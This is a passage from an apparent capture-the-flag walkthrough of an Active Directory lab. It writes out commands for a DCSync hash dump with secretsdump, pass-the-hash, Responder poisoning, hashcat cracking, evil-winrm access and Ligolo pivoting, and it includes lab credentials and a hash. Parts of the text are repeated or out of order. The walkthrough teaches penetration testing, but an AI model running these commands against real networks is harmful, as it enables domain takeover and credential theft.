 _Figure 96.2 — Lab execution and output verification (Page 96)_
tpetty:Sup3rS3cur3D0m@inU2eR credentials
Technical Methodology & Exploit Execution:
Invoke-ShareFinder -ComputerName DC01.inlanefreight.local
 _Figure 97.1 — Lab execution and output verification (Page 97)_
 _Figure 97.2 — Lab execution and output verification (Page 97)_
 _Figure 97.3 — Lab execution and output verification (Page 97)_
entries
Technical Methodology & Exploit Execution:
ldapsearch -x -H ldap://172.16.6.3 -D “inlanefreight\tpetty” -w Sup3rS3cur3D0m@inU2eR -b “DC=inlanefreight,DC=local” “(&(objectCategory=person)(memberOf=CN=Domain Admins,CN=Users,DC=inlanefreight,DC=local))” sAMAccountName the ldapsearch command (that should be pre-installed on pwnbox) will look for members in ‘Domain Admins’ group, lets view the results:
 _Figure 98.1 — Lab execution and output verification (Page 98)_
 _Figure 98.2 — Lab execution and output verification (Page 98)_
privileges is
A single answer: Administrator – the username we will target in order to access DC01 is ‘Administrator’. But how? Well – in the last question it was established that ‘tpetty’ can conduct ‘DCSync’ attack – lets run it – we will run the attack to obtain the admin NTLM hash. In the last case we used mimikatz in the attack to obtain the NTLM hash, however in this question’s attempt mimikatz didn’t do to well with the Windows PowerShell CLI, so we will use Linux tools from the pwnbox. We will use the python tool ‘secretsdump’ – that should be preinstalled but just in case – download it here. The command to run to obtain Administrator NTLM hash with tpetty DCSync privileges is: secretsdump.py INLANEFREIGHT/tpetty:Sup3rS3cur3D0m@inU2eR@172.16.6.3 -just- dc-user administrator while using tpetty in credentials separated with ‘:’, targeting Administrator.
We are looking for the marked path – that is the Administrator NTLM hash. Now, attempt to bruteforce the has with hashcat and rockyou will fail – so instead we will attempt to login to DC01 SMB server with the hash itself – with attack called ‘pass the hash’.
 _Figure 99.1 — Lab execution and output verification (Page 99)_
 _Figure 99.2 — Lab execution and output verification (Page 99)_
We will use the command
Technical Methodology & Exploit Execution:
smbclient.py INLANEFREIGHT/administrator@172.16.6.3 -hashes :27dedb1dab4d8545c6e1c66fba077da0 where the ‘27ded…da0’ is the Administrator’s NTLM hash.
And we are prompted with ‘#’, indicating with granted access,opening SMB CLI. Lets enter shares
Ok it seems the C$ share is here. We will continue with the commands
1
use C$
get Users\Administrator\Desktop\flag.txt
It seems the flag was downloaded, lets confirm by inspecting the pwnbox user’s home directory:
The flag has successfully download from DC01 SMB server, lets run ‘cat flag.txt’:
 _Figure 100.1 — Lab execution and output verification (Page 100)_
 _Figure 100.2 — Lab execution and output verification (Page 100)_
 _Figure 100.3 — Lab execution and output verification (Page 100)_
 _Figure 100.4 — Lab execution and output verification (Page 100)_
 _Figure 100.5 — Lab execution and output verification (Page 100)_
Capstone: Skills Assessment
Lab Question (Page 101): Obtain a password hash for a domain user account that can be leveraged to gain a foothold in the domain. What is the account name?
Flag / Answer:
AB920
Technical Methodology & Exploit Execution:
First, we will ssh-login to the Linux machine ‘ACADEMY-EA-PAR01- SA2’. First – lets determine what are the active hosts on the Active Directory network, first, we will determine the network’s address with the command route -n
The network address is ‘172.16.6.0’, the interface name is ‘ens224’ and the subnet mask is 23 (deduced from ‘Genmask). We will also determine our own IP within the said network with the command: ifconfig ens224
Now – lets run network scan with the tool ‘fping’ (full details about the tool are detailed in the section ‘Initial Enumeration of the Domain’) – we will use the command: fping -asgq 172.16.6.0/23 > alive_hosts.txt
 _Figure 101.1 — Lab execution and output verification (Page 101)_
 _Figure 101.2 — Lab execution and output verification (Page 101)_
run the responder is
We have 4 alive hosts – lets cat the output file to observe them:
1
cat alive_hosts.txt
So we have 4 devices on the network (in which the .240 is our own ‘PAR01- SA2’) So the username which can be used for initial foothold – has to come from those devices. We will run the tool ‘Responder’ on the interface with the intention of capturing NTLM hashes from the users (the same method that were used on the section ‘LLMNR/NBT-NS Poisoning - from Linux’ from the category ‘Sniffing out a Foothold’, where the method is extensively detailed) – the command to
1
2
run the responder is:
sudo responder -I ens224
where ‘ens224’ is our target interface:
 _Figure 102.1 — Lab execution and output verification (Page 102)_
 _Figure 102.2 — Lab execution and output verification (Page 102)_
And after several moments of listening we will get this
And after several moments of listening we will get this:
It seems the device already captured hashes of the user ‘AB920’, and skipped To confirm the hash existence – we will open the Responder hashes log, located at ‘/usr/share/responder/logs/Responder-Session.log’ - we will grep for the user ‘AB920’ with the flag -B 5 (reading 5 lines above the grepped line) to also capture IP:
1
cat /usr/share/responder/logs/Responder-Session.log | grep
AB920 -B 5 looking through the data - we can immediately spot the username, including the IP , the date of capture, and the NTLM hash itself:
Confirming ‘AB920’ is the user in which we can gain foothold within the target Active Directory.
 _Figure 103.1 — Lab execution and output verification (Page 103)_
 _Figure 103.2 — Lab execution and output verification (Page 103)_
 _Figure 103.3 — Lab execution and output verification (Page 103)_
 _Figure 103.4 — Lab execution and output verification (Page 103)_
Let’s run nmap on it to determine what services it runs
Lab Question (Page 104): What is this user’s cleartext password?
Flag / Answer:
weasal
Technical Methodology & Exploit Execution:
we will take the captured hash from the previous question, and store it in a file called ‘ab920.txt’ within the pwnbox attacking machine user’s home directory. we will also require the usual rockyou.txt wordlist for the password brute force cracking on hashcat -m flag of 5600 (for NTLM hashes):
1
hashcat -m 5600 ab920.txt rockyou.txt
Question: Submit the contents of the C:\flag.txt file on MS01. Answer: aud1t_gr0up_m3mbersh1ps! Method: First, lets look for MS01 IP with nslookup:
1
nslookup MS01.INLANEFREIGHT.LOCAL 172.16.7.3
*To determine why the 172.16.7.3 is the DNS server of the active directory network – refer to skill assessment 1 section last question. *:
The domain’s IP address is ‘172.16.7.50’. Let’s run nmap on it to determine what services it runs:
1
nmap 172.16.7.50 -sV -p 1-7500
scanning the first 7500 ports of the machine with detailed information about the services (-sV).
 _Figure 104.1 — Lab execution and output verification (Page 104)_
 _Figure 104.2 — Lab execution and output verification (Page 104)_
obtained in the previous 2 questions
Technical Methodology & Exploit Execution:
‘session setup failed: LOGON FAILURE’ – while first I thought it is ‘access denied’ for the user’s credentials apparently it is not it – the smb server is blocked for external connection requests (same with the rpc) and will not accept connection. A workaround has to be found.
 _Figure 105.1 — Lab execution and output verification (Page 105)_
 _Figure 105.2 — Lab execution and output verification (Page 105)_
attacking machine) – we will run the command
Technical Methodology & Exploit Execution:
1
evil-winrm -i 172.16.7.50 -u AB920 -p weasal
where ‘-i’ is the target IP address of MS01, ‘-u’ is the username and ‘-p’ is the password:
We are presented with a shell to MS01! Lets run the command:
1
cat C:\flag.txt
within the MS01 shell:
Method 2: We will establish pivoting from the pwnbox to MS01, and the connect to the machine with RDP – we will use the same Ligolo tool we did in ‘Skill Assessment I’. First – a bit of review of our network – we have the Linux attacking pwnbox (whose IP is 10.10.15.166), Linux target machine ‘PAR01-SA2’ – in which we connected to from the pwnbox via ssh, and serves as our foothold within the Active Directory network, (whose IP is the in the Active Directory interface – ens224 is ‘172.16.7.240’, and in the interface connecting it to the pwnbox is ens192), and the MS01 Windows machine, which belongs to the Active Directory network with the IP ‘172.16.7.50’.
 _Figure 106.1 — Lab execution and output verification (Page 106)_
 _Figure 106.2 — Lab execution and output verification (Page 106)_
On the pwnbox we go to Ligolo Releases
Technical Methodology & Exploit Execution:
extract the proxy.tar.gz with the command:
1
tar -xvf proxy.tar.gz
The proxy is ready for use. Now – we will transfer the agent.tar.gz’ from the pwnbox to PAR01-SA2 machine. We will use the same python server technique used in ‘Skill Assessment I’:
 _Figure 107.1 — Lab execution and output verification (Page 107)_
 _Figure 107.2 — Lab execution and output verification (Page 107)_
 _Figure 107.3 — Lab execution and output verification (Page 107)_
Run on pwnbox
Technical Methodology & Exploit Execution:
1
wget http://10.10.15.166:8080/agent.tar.gz -outfile
agent.tar.gz to download from pwnbox server (10.10.15.66, port 8080) the agent.tar.gz file, using ‘wget’ command (the download will take a minute or 2):
*Pay attention that for the pwnbox the user is ‘htb-ac-1099135@htb-zztdfxnkfi’ And for the Linux target PAR01-SA2 machine the user is ‘htb-student@skills- par01’, to differentiate between the terminals. * Lets confirm transfer to PAR01-SA2:
We run the same extraction command on the agent
1
tar -xvf agent.tar.gz
Ok good, at this point we have the proxy ready on pwnbox attacking machine, and the agent ready on PAR01-SA2 target machine.
 _Figure 108.1 — Lab execution and output verification (Page 108)_
 _Figure 108.2 — Lab execution and output verification (Page 108)_
 _Figure 108.3 — Lab execution and output verification (Page 108)_
 _Figure 108.4 — Lab execution and output verification (Page 108)_
And when ready – we run the proxy
Next, we will run the same linking sequence of commands on the pwnbox we did on ‘Skill Assessment I’
1
2
3
sudo ip tuntap add user htb-ac-1099135 mode tun ligolo
sudo ip link set ligolo up
sudo ip route add 172.16.6.0/23 dev ligolo
where ‘htb-ac-1099135’ is the pwnbox user.
And when ready – we run the proxy: ./proxy -selfcert
The proxy is Listening on default port 11601 While the proxy is listening on the pwnbox, we run the agent on PAR01-SA2: ./agent -connect 10.10.15.166:11601 -ignore-cert When the agent has executed on the target PAR02-SA2, on the pwnbox proxy we will get agent joined.
1
2
Run on the proxy CLI the commands:
session
1 start to select session 1 (our agent that just joined), and start the tunnelling:
 _Figure 109.1 — Lab execution and output verification (Page 109)_
 _Figure 109.2 — Lab execution and output verification (Page 109)_
 _Figure 109.3 — Lab execution and output verification (Page 109)_
Lets confirm that via pinging MS01 from pwnbox
At this point we should have a connection from pwnbox to MS01 Lets confirm that via pinging MS01 from pwnbox:
Good! We have a connection – we can RDP our way in to MS01 from the pwnbox, using the same xfreerdp command we did throughout the writeup:
1
xfreerdp /v:172.16.7.50 /u:AB920 /p:weasal /dynamic-resolution
the target is MS01 (172.16.7.50) and the credentials are the username and password we obtained in the previous 2 questions. We run the xfreerdp.. (enter y when needed) And we successfully RDP our way in to MS01:
Open the C:\ drive:
